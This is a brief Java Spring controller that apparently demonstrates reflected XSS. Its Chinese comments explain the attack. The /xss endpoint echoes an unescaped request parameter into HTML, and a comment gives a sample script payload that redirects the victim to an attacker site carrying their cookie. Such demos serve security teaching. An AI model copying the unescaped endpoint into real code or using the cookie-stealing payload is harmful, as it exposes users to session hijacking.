 @SuppressWarnings("all")
@Controller
public class XssAttack{
//反射型xss：
//服务器本身代码漏洞
//攻击者拦截服务器响应，嵌入恶意js脚本
//客户端请求：
//xss?param=<script>window.location.href="攻击者网站?cookie参数=js脚本获取你的cookie值";</script>
@RequestMapping("/xss")
@ResponseBody
public String xss(@RequestParam("param") String param){
return "<div>"+param+"</div>";
}
}